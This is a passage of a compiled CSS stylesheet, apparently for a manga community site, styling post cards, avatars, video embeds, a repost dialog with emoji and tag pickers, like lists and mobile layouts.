  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
}
.post-item .doing-item,
.post-trans-zone .doing-item {
  position: relative;
  top: 2px;
  display: inline-block;
  margin-right: 30px;
  font-size: 12px;
  color: #9aa6b8;
}
.post-item .doing-item [class*='ifont-'],
.post-trans-zone .doing-item [class*='ifont-'] {
  position: relative;
  top: 1px;
  margin-right: 7px;
  font-size: 14px;
}
.post-item .doing-item:hover,
.post-trans-zone .doing-item:hover {
  color: #4d93ff;
}
.post-item .doing-item.active,
.post-trans-zone .doing-item.active {
  color: #4d93ff;
}
.post-item .doing-item:last-child,
.post-trans-zone .doing-item:last-child {
  margin-right: 0;
}
.post-user-img {
  position: relative;
  margin-right: 10px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-user-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-user-img.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.post-user-name {
  margin-bottom: 5px;
  font-size: 16px;
  color: #4d93ff;
}
.post-time {
  font-size: 14px;
  color: #9aa6b8;
}
.post-words,
.post-title {
  margin-top: 12px;
  margin-bottom: 15px;
  font-size: 14px;
  color: #4a576b;
  line-height: 19px;
  word-break: break-all;
}
.post-words a,
.post-title a {
  color: #4d93ff;
  text-decoration: underline;
}
.post-words a:hover,
.post-title a:hover {
  color: #4585e6;
}
.post-files.post-img-one .post-img {
  width: 160px;
  height: 160px;
}
.post-files.post-img-two .post-img {
  margin-right: 5px;
  width: 104px;
  height: 104px;
}
.post-files.post-img-five {
  max-width: 330px;
}
.post-files.post-img-five .post-img {
  margin-right: 5px;
  margin-bottom: 5px;
  width: 104px;
  height: 104px;
}
.post-img {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-video {
  position: relative;
  background-color: #ebeef2;
  padding-top: 56.25%;
}
.post-video video {
  display: block;
  width: 100%;
}
.post-video .video-player {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 66px;
  height: 66px;
}
.post-video .ifont-video-play {
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(255, 255, 255, 0.5);
  font-size: 66px;
  color: #fff;
  text-align: center;
}
.post-video video,
.post-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  outline: none;
  border: none;
}
.video-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.2);
}
.post-dot-menu {
  position: absolute;
  top: 40px;
  right: 30px;
  font-size: 20px;
  color: #697a94;
  cursor: pointer;
}
.post-dot-menu-list {
  position: absolute;
  top: 67px;
  right: 28px;
  z-index: 4;
  display: none;
  min-width: 140px;
  text-align: center;
  border: solid 1px #ebeef2;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-dot-menu-list.toggle-active {
  display: block;
}
.post-dot-menu-item {
  height: 36px;
  font-size: 14px;
  color: #697a94;
  line-height: 36px;
  border-bottom: solid 1px #ebeef2;
  cursor: pointer;
}
.post-dot-menu-item:last-child {
  border-bottom: none;
}
.post-dot-menu-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.post-dot-menu-item.btn-safe {
  background-color: #ebeef2;
}
.doing-bar {
  padding-top: 15px;
  padding-bottom: 15px;
}
.video-thumb-pic,
.youtube-thumb-pic {
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.post-trans-zone {
  margin-bottom: 0;
  background-color: #f7faff;
  box-shadow: none;
}
/** 移动端 手机*/
@media screen and (max-width: 500px) {
  .post-item,
  .post-trans-zone {
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 10px;
  }
  .post-user-img {
    width: 40px;
    height: 40px;
  }
  .post-user-name {
    font-size: 14px;
  }
  .post-time {
    font-size: 12px;
  }
  .post-dot-menu {
    top: 20px;
  }
  .post-dot-menu-list {
    top: 47px;
  }
  .post-files.post-img-one .post-img {
    width: 208px;
    height: 208px;
  }
  .post-files.post-img-two .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 48%;
    height: auto;
  }
  .post-files.post-img-two .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-two .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-files.post-img-five .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 32.3%;
    height: auto;
  }
  .post-files.post-img-five .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-five .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-words,
  .post-title {
    margin-top: 17px;
    margin-bottom: 7px;
  }
}
.post-trans-zone .post-dot-menu {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 14px;
  color: #697a94;
  cursor: pointer;
}
html {
  background-color: #f3f3f3;
}
.main-content {
  padding-top: 20px;
  margin: auto;
  max-width: 1140px;
}
.main-part,
.side-part {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-part {
  margin-right: 2%;
  width: 70%;
}
.side-part {
  width: 28%;
}
.posts-side-board {
  padding: 15px 20px;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.posts-side-board-title {
  padding-bottom: 10px;
  font-size: 18px;
  color: #4a576b;
  font-weight: bold;
  line-height: 28px;
  border-bottom: solid 2px #ebeef2;
}
.posts-side-list {
  padding-top: 5px;
}
.posts-side-item {
  padding-top: 5px;
  padding-bottom: 5px;
}
.posts-manga-list-item {
  margin-bottom: 10px;
}
.posts-manga-list-item img {
  margin-right: 10px;
  display: block;
  width: 60px;
  height: 80px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-manga-list-item .side-manga-name {
  margin-bottom: 3px;
  font-size: 14px;
  font-weight: bold;
  color: #4a576b;
  line-height: 18px;
}
.posts-manga-list-item .side-manga-cate {
  margin-bottom: 4px;
  font-size: 14px;
  color: #4d93ff;
  line-height: 20px;
}
.posts-side-manga-score {
  margin-right: 5px;
  font-size: 18px;
  color: #ffcc01;
  line-height: 18px;
}
.posts-side-manga-star {
  position: relative;
  top: 2px;
  margin-right: 3px;
  display: inline-block;
  width: 16px;
  height: 16px;
  font-size: 14px;
  color: #ffcc01;
}
.posts-side-manga-star [class*='ifont-star'] {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.posts-manga-block-item {
  margin-right: 3.5%;
  display: inline-block;
  vertical-align: top;
  width: 31%;
}
.posts-manga-block-item:nth-child(3n+3) {
  margin-right: 0;
}
.posts-manga-block-item img {
  display: block;
  width: 86px;
  height: 115px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-manga-block-item .side-manga-name {
  font-size: 12px;
  color: #4a576b;
  line-height: 14px;
  margin-top: 8px;
}
.posts-club-list-item img {
  margin-right: 10px;
  display: block;
  width: 72px;
  height: 40px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-club-list-item .side-club-name {
  margin-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
  color: #4a576b;
  line-height: 18px;
}
.posts-club-list-item .side-club-follow {
  font-size: 13px;
  color: #9aa6b8;
  line-height: 18px;
}
.post-detail-main {
  padding: 30px 30px 20px 30px;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.post-author-info {
  position: relative;
  padding-bottom: 15px;
  border-bottom: solid 1px #ebeef2;
}
.post-author-info .follow-user-btn {
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  cursor: pointer;
  font-weight: normal;
}
.post-author-info .follow-user-btn.friendship-trigger {
  color: #4d93ff;
}
.post-author-info .follow-user-btn.friendship-trigger.btn-safe {
  color: #4585e6;
}
.post-author-info .follow-user-btn.friendship-trigger:hover {
  color: #4585e6;
}
.post-author-info .follow-user-btn.unfriendship-trigger {
  color: #9aa6b8;
}
.post-author-info .follow-user-btn.unfriendship-trigger.btn-safe {
  color: #d2d5d9;
}
.post-author-info .follow-user-btn.unfriendship-trigger:hover {
  color: #d2d5d9;
}
.post-dot-menu {
  position: relative;
  top: auto;
  right: auto;
  display: inline-block;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 20px;
  color: #697a94;
  cursor: pointer;
  line-height: 20px;
  vertical-align: top;
}
.post-dot-menu-list {
  position: absolute;
  top: 50px;
  right: 0;
  z-index: 4;
  display: none;
  min-width: 140px;
  text-align: center;
  border: solid 1px #ebeef2;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-dot-menu-item {
  height: 36px;
  font-size: 14px;
  color: #697a94;
  line-height: 36px;
  border-bottom: solid 1px #ebeef2;
  cursor: pointer;
}
.post-dot-menu-item:last-child {
  border-bottom: none;
}
.post-dot-menu-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.post-dot-menu-item.btn-safe {
  background-color: #ebeef2;
}
.author-name {
  margin-bottom: 8px;
  font-size: 16px;
  color: #4a576b;
  line-height: 20px;
  font-weight: bold;
}
.publish-time {
  margin-bottom: 2px;
  font-size: 14px;
  color: #9aa6b8;
  line-height: 18px;
}
.author-pic-box {
  margin-right: 10px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.author-pic-box img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-words,
.post-title {
  margin-top: 12px;
  margin-bottom: 15px;
  font-size: 14px;
  color: #4a576b;
  line-height: 19px;
}
.post-files.post-img-one .post-img {
  width: 160px;
  height: 160px;
}
.post-files.post-img-two .post-img {
  margin-right: 5px;
  width: 104px;
  height: 104px;
}
.post-files.post-img-five {
  max-width: 480px;
}
.post-files.post-img-five .post-img {
  margin-right: 10px;
  margin-bottom: 10px;
  width: 147px;
  height: 147px;
}
.post-img {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-doing-bar {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: solid 1px #ebeef2;
}
.post-doing-bar .doing-item {
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #9aa6b8;
  line-height: 24px;
}
.post-doing-bar .doing-item:last-child {
  margin-right: 0;
}
.post-doing-bar .doing-item [class*='ifont-'] {
  margin-right: 7px;
  font-size: 14px;
}
.post-doing-bar .doing-item:hover {
  color: #4d93ff;
}
.post-doing-bar .doing-item.active {
  color: #4d93ff;
}
.post-doing-bar .doing-cate-name {
  color: #4d93ff;
}
.post-doing-bar [class*='ifont-'] {
  position: relative;
  top: 2px;
  margin-right: 5px;
  font-size: 15px;
}
.post-doing-bar .post-dot-menu {
  display: block;
  float: right;
  padding-top: 0;
  padding-bottom: 0;
}
.post-doing-bar .post-dot-menu-list {
  top: 40px;
}
.post-doing-bar .post-dot-menu-list.toggle-active {
  display: block;
}
.post-video {
  position: relative;
  background-color: #ebeef2;
}
.post-video video {
  display: block;
  width: 100%;
}
.post-video .video-player {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 66px;
  height: 66px;
}
.post-video .ifont-video-play {
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(255, 255, 255, 0.5);
  font-size: 66px;
  color: #fff;
  text-align: center;
}
.post-video video,
.post-video iframe {
  display: none;
  width: 100%;
  outline: none;
  border: none;
}
.video-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.2);
}
.transmit-post textarea {
  padding: 10px;
  display: block;
  width: 100%;
  height: 84px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #4a576b;
  line-height: 20px;
  background-color: #fff;
  border: solid 1px #d2d5d9;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  resize: none;
}
.transmit-post textarea::-webkit-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea::-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:-ms-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:focus {
  outline: none;
}
.transmit-post input {
  padding: 0 10px 0 10px;
  display: block;
  width: 100%;
  height: 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #4a576b;
  line-height: 40px;
  background-color: #fff;
  border: solid 1px #ebeef2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post input::-webkit-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input::-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:-ms-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 2px 0 #4d93ff;
  -moz-box-shadow: 0 0 2px 0 #4d93ff;
  box-shadow: 0 0 2px 0 #4d93ff;
}
.transmit-post .model-footer {
  position: relative;
  padding-top: 11px;
  padding-bottom: 12px;
  padding-right: 20px;
  margin-bottom: 0;
  border-top: solid 1px #efefef;
  text-align: right;
  background-color: #fff;
}
.transmit-post .at-by {
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 15px;
  margin-bottom: 25px;
  font-size: 0;
  color: #4d93ff;
  line-height: 24px;
}
.transmit-post .at-by .tag-list {
  display: inline-block;
}
.transmit-post .doing-bar {
  position: absolute;
  left: 15px;
  top: 0;
  padding-top: 15px;
  padding-bottom: 15px;
}
.transmit-post .doing-icon {
  padding: 5px;
  margin-left: 5px;
  margin-right: 5px;
  display: inline-block;
  font-size: 18px;
  color: #9aa6b8;
  cursor: pointer;
}
.transmit-post .doing-icon:hover {
  color: #4d93ff;
}
.transmit-post .doing-icon.toggle-active {
  color: #4d93ff;
}
.transmit-post .error-tip {
  display: none;
  font-size: 12px;
  color: #ff0000;
  line-height: 20px;
}
.transmit-post .club-post-emoji {
  position: relative;
  z-index: 1;
  margin-top: 5px;
  padding: 15px;
  display: none;
  width: 257px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
}
.transmit-post .club-post-emoji.toggle-active {
  display: block;
}
.transmit-post .club-post-title {
  position: relative;
  top: -3px;
  padding-left: 25px;
  padding-right: 25px;
  height: 30px;
  font-size: 14px;
  color: #697a94;
  line-height: 30px;
  background-color: #ebeef2;
}
.transmit-post .club-post-emoji .club-post-title {
  padding-left: 0;
  height: 24px;
  line-height: 24px;
  background-color: #fff;
}
.transmit-post .emoji-item {
  padding: 5px;
  display: inline-block;
  width: 22px;
  height: 22px;
  font-size: 17px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .emoji-item:hover {
  background-color: #ebeef2;
}
.transmit-post .club-close {
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 5px;
  width: 14px;
  height: 14px;
  font-size: 14px;
  color: #697a94;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .club-close:hover {
  background-color: #ebeef2;
}
.transmit-post .club-emoji-box {
  max-height: 128px;
  overflow: auto;
}
.transmit-post .club-post-tags,
.transmit-post .club-post-topics,
.transmit-post .club-post-friends {
  position: relative;
  z-index: 1;
  display: none;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .club-post-tags.toggle-active,
.transmit-post .club-post-topics.toggle-active,
.transmit-post .club-post-friends.toggle-active {
  display: block;
}
.transmit-post .club-post-tags .ifont-list-up,
.transmit-post .club-post-topics .ifont-list-up,
.transmit-post .club-post-friends .ifont-list-up {
  position: absolute;
  top: -19px;
  font-size: 16px;
  color: #ebeef2;
}
.transmit-post .club-tag-item,
.transmit-post .club-topic-item,
.transmit-post .club-friend-item {
  padding-top: 5px;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 5px;
}
.transmit-post .club-tag-item img,
.transmit-post .club-topic-item img,
.transmit-post .club-friend-item img {
  margin-right: 10px;
  display: block;
  width: 32px;
  height: 43px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.transmit-post .club-tag-item:hover,
.transmit-post .club-topic-item:hover,
.transmit-post .club-friend-item:hover {
  background-color: #f7faff;
}
.transmit-post .club-tag-item img,
.transmit-post .club-topic-item img {
  width: 57px;
  height: 32px;
}
.transmit-post .club-friend-item img {
  width: 32px;
  height: 32px;
}
.transmit-post .club-tag-item-name,
.transmit-post .club-topic-item-name,
.transmit-post .club-friend-item-name {
  font-size: 14px;
  color: #697a94;
}
.transmit-post .at-tag-item {
  position: relative;
  margin-bottom: 5px;
  margin-right: 10px;
  padding-left: 15px;
  padding-right: 45px;
  display: inline-block;
  height: 24px;
  background-color: #d4e5ff;
  font-size: 14px;
  color: #4d93ff;
  line-height: 24px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .at-tag-item:last-child {
  margin-right: 0;
}
.transmit-post .at-tag-item .ifont-tag {
  position: relative;
  top: 2px;
  font-size: 16px;
}
.transmit-post .at-tag-item .ifont-cross {
  position: absolute;
  right: 8px;
  top: 1px;
  padding: 7px;
  font-size: 10px;
}
.transmit-post .at-tag-item .ifont-cross:hover {
  color: #4585e6;
  font-weight: bold;
}
.transmit-post .pics-preview {
  position: relative;
  max-width: 230px;
}
.transmit-post .pics-preview-item {
  position: absolute;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: top;
  width: 64px;
  height: 64px;
  background-color: #ebeef2;
}
.transmit-post .pics-preview-item img {
  display: block;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.transmit-post .pics-preview-item:first-child,
.transmit-post .pics-add-btn:first-child {
  top: 0;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(2),
.transmit-post .pics-add-btn:nth-child(2) {
  top: 0;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(3),
.transmit-post .pics-add-btn:nth-child(3) {
  top: 0;
  left: 148px;
}
.transmit-post .pics-preview-item:nth-child(4),
.transmit-post .pics-add-btn:nth-child(4) {
  top: 74px;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(5),
.transmit-post .pics-add-btn:nth-child(5) {
  top: 74px;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(6),
.transmit-post .pics-add-btn:nth-child(6) {
  top: 74px;
  left: 148px;
}
.transmit-post .pics-preview-item:nth-child(7),
.transmit-post .pics-add-btn:nth-child(7) {
  top: 148px;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(8),
.transmit-post .pics-add-btn:nth-child(8) {
  top: 148px;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(9),
.transmit-post .pics-add-btn:nth-child(9) {
  top: 148px;
  left: 148px;
}
.transmit-post .pics-preview-delete-btn,
.transmit-post .video-preview-delete-btn {
  position: absolute;
  top: -10px;
  right: -10px;
  padding: 5px;
}
.transmit-post .pics-preview-delete-btn [class*='ifont-'],
.transmit-post .video-preview-delete-btn [class*='ifont-'] {
  font-size: 10px;
  color: #4d93ff;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .pics-add-btn {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 62px;
  height: 62px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: dashed 1px #9aa6b8;
}
.transmit-post .pics-add-btn .ifont-add {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 32px;
  height: 32px;
  font-size: 32px;
  color: #9aa6b8;
}
.transmit-post .pics-add-btn form {
  display: block;
  width: 100%;
  height: 100%;
}
.transmit-post .pics-add-btn input {
  position: absolute;
  top: 0;
  left: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.transmit-post .pics-fail-word,
.transmit-post .pics-preview-name {
  position: absolute;
  top: 5px;
  left: 5px;
  font-size: 10px;
  color: #4a576b;
}
.transmit-post .club-pic-text {
  font-size: 14px;
}
.transmit-post .club-pic-text::-webkit-input-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text:-moz-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text::-moz-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text:-ms-input-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-post-tags .ifont-list-up {
  left: 64px;
}
.transmit-post .club-post-topics .ifont-list-up {
  left: 63px;
}
.transmit-post .club-post-friends .ifont-list-up {
  left: 102px;
}
.transmit-post .model-body {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}
.transmit-post .model-header {
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.transmit-post .model-content {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 0;
  background-color: #f7faff;
}
.transmit-post .model-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.transmit-post .model-close {
  right: 20px;
}
.model-transmit-origin {
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #ebeef2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.model-transmit-user {
  font-size: 14px;
  color: #4d93ff;
  line-height: 24px;
}
.model-transmit-content {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.load-friend-btn,
.load-topic-btn {
  display: none;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 14px;
  color: #4d93ff;
  cursor: pointer;
}
.load-friend-btn.btn-safe,
.load-topic-btn.btn-safe {
  color: #b4d1ff;
}
.load-friend-btn.btn-loading:after,
.load-topic-btn.btn-loading:after {
  position: relative;
  top: 3px;
  margin-left: 5px;
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url("/files/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.club-friend-box .loading-img,
.club-topic-box .loading-img,
.club-tags-box .loading-img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 20px;
}
.club-friend-box,
.club-topic-box,
.club-tags-box {
  max-height: 210px;
  overflow: auto;
}
.club-topic-no-hint,
.club-friend-no-hint {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #9aa6b8;
}
/** 移动版*/
@media screen and (max-width: 768px) {
  .transmit-post .model-body {
    width: auto;
    background-color: #f7faff;
  }
  .transmit-post .model-header {
    text-align: left;
    background-color: #0c2b4d;
    border-bottom: none;
    height: 60px;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 50px;
    padding-right: 0;
  }
  .transmit-post .model-title {
    margin-left: 0;
    margin-right: 0;
    font-size: 16px;
    font-weight: normal;
    line-height: 60px;
  }
  .transmit-post .model-close {
    right: auto;
    left: 15px;
  }
  .transmit-post .model-content {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 15px;
  }
  .transmit-post .club-post-tags,
  .transmit-post .club-post-topics,
  .transmit-post .club-post-friends {
    position: fixed;
    padding-top: 60px;
    width: 100%;
    height: 100%;
    top: -60px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .transmit-post .club-post-title {
    height: 60px;
    font-size: 16px;
    color: #9aa6b8;
    line-height: 60px;
    background-color: #0c2b4d;
  }
  .transmit-post .model-footer {
    position: absolute;
    bottom: 52px;
    height: 60px;
  }
  .transmit-post .doing-icon.for-mobile-none {
    display: none;
  }
  .transmit-post .model-btn {
    display: none;
  }
  .transmit-post .club-tag-item,
  .transmit-post .club-topic-item {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .transmit-post .club-tag-item img,
  .transmit-post .club-topic-item img {
    width: 72px;
    height: 40px;
  }
  .transmit-post .club-friend-item {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .transmit-post .club-friend-item img {
    width: 40px;
    height: 40px;
    background-color: #f7faff;
  }
  .club-friend-box,
  .club-topic-box,
  .club-tags-box {
    max-height: none;
  }
}
/*点赞列表*/
.asset-like-title {
  margin-right: 20px;
  display: inline-block;
  font-size: 14px;
  color: #4a576b;
  font-weight: bold;
  line-height: 30px;
}
.asset-like-list {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  overflow: auto;
}
.asset-like-img {
  position: relative;
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.asset-like-img:last-child {
  margin-right: 0;
}
.asset-like-img img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.asset-like-img.vip:after {
  width: 10px;
  height: 10px;
}
.asset-like-more {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
  font-size: 14px;
  color: #9aa6b8;
  text-align: center;
  line-height: 30px;
}
/*移动端*/
@media screen and (max-width: 900px) {
  .asset-like-list {
    display: block;
    width: 100%;
    overflow: auto;
    white-space: nowrap;
  }
  .asset-like-img {
    width: 40px;
    height: 40px;
  }
  .asset-like-more {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
.asset-like-zone {
  padding-top: 15px;
}
.donate-zone {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  max-width: 1140px;
  background-color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
